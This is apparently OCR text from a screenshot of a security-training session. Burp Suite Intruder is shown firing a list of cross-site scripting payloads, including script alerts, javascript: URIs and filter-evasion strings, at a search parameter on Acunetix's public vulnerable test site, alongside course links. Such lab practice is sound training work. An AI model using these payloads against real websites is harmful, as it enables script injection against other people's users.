 Applications
Places
burp-StartBurp
Jul 7 22:27
1
acuforum search - Mozilla Firefox
Preferences
acuforum search
#500 XSS payloads - http
testasp.vulnweb.com/Search.asp?tfSearch=
zSecurity
Wireless Adapters
VIP Membership
VPN By zSecurity
zSecurity YouTube
zSecurity FB
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
Acunetix Ltd.
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
13 1 <object data="data:text/html... 200 3379
14 1 <embed src="data:text/html;... 200 3373
15 1 <b <script>alert(1)</script>0 200 4062
16 1 <div id="div1"><input value... 200 5283
17 1 <x '="foo"><x foo='><img sr... 500 1423
18 1 <embed src="javascript:alert... 200 4074
19 1 <img src="javascript:alert(1)"> 200 4068
20 1 <image src="javascript:alert(... 200 4074
21 1 <script src="javascript:alert(... 200 4077
22 1 <div style=width:1px;filter:gl... 200 4206
23 1 <? foo="><script>javascript:... 200 4172
24 1 <! foo="><script>javascript:a... 200 4168
25 1 </ foo="><script>javascript:... 200 4172
40 of 236
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set,
and each payload type can be customized in different ways.
Payload set: 1 Payload count: 118
Payload type: Simple list Request count: 236
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<div id="x">XXX</div> <style> #x{font-family...
<x style="background:url('x&#1;;color:red;/*')...
<script>({set/**/$($){_/**/setter=$,_=javascri...
<script>({0:#0=eval/#0#/#0#(javascript:alert...
<script>ReferenceError.prototype.__defineGe...
<script>Object.__noSuchMethod__ = Functi...
<meta charset="x-imap4-modified-utf7">&A...
<meta charset="x-imap4-modified-utf7">&<...
<meta charset="mac-farsi">¼script¾javasc...
X<x style=`behavior:url(#default#time2)` onbe...
1<set/xmlns=`urn:schemas-microsoft-com:ti...
Add
Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`